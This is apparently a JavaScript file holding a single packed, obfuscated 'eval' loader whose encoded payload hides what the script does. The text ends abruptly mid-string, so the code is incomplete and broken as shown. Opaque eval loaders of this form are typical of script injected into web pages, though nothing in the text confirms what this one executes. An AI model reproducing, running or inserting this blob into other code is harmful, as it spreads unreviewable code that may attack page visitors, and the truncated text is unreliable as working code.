eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('P t=["\\9\\l\\Q\\i\\h\\o\\9\\l\\v\\g\\q\\a\\a\\9\\p\\9\\9\\9\\9\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\f\\9\\q\\a\\a\\9\\p\\9\\d\\9\\d\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\d\\q\\a\\a\\9\\p\\9\\d\\9\\9\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\9\\q\\j\\9\\i\\9\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\9\\q\\a\\a\\9\\p\\9\\9\\9\\d\\q\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\h\\p\\9\\f\\q\\a\\a\\9\\p\\9\\d\\9\\q\\a\\a\\9\\p\\9\\9\\f\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\q\\a\\a\\9\\p\\9\\9\\9\\q\\a\\a\\9\\p\\9\\g\\q\\a\\a\\9\\p\\9\\f\\9\\q\\a\\a\\9\\x\\o\\9\\b\\9\\d\\l\\j\\9\\b\\9\\d\\l\\9\\a\\c\\c\\k\\i\\9\\b\\9\\d\\9\\h\\a\\j\\9\\b\\d\\9\\l\\9\\b\\9\\d\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\9\\9\\l\\j\\9\\b\\9\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\j\\m\\9\\k\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\j\\9\\b\\f\\l\\9\\b\\9\\d\\i\\9\\b\\9\\9\\d\\h\\k\\a\\j\\9\\b\\9\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\d\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\k\\a\\9\\b\\9\\d\\i\\9\\b\\9\\d\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\o\\9\\b\\9\\9\\l\\9\\b\\9\\a\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\a\\9\\b\\9\\9\\o\\9\\b\\9\\l\\j\\9\\b\\g\\k\\i\\9\\b\\9\\d\\h\\i\\9\\b\\9\\d\\h\\o\\9\\b\\9\\j\\9\\b\\9\\j\\9\\b\\9\\9\\a\\c\\e\\c\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\e\\e\\e\\c\\l\\e\\e\\e\\c\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\l\\c\\a\\9\\b\\d\\9\\d\\a\\c\\k\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\j\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\e\\c\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\f\\a\\c\\j\\k\\o\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\n\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\c\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\e\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\e\\c\\k\\m\\l\\n\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\x\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\s\\s\\m\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\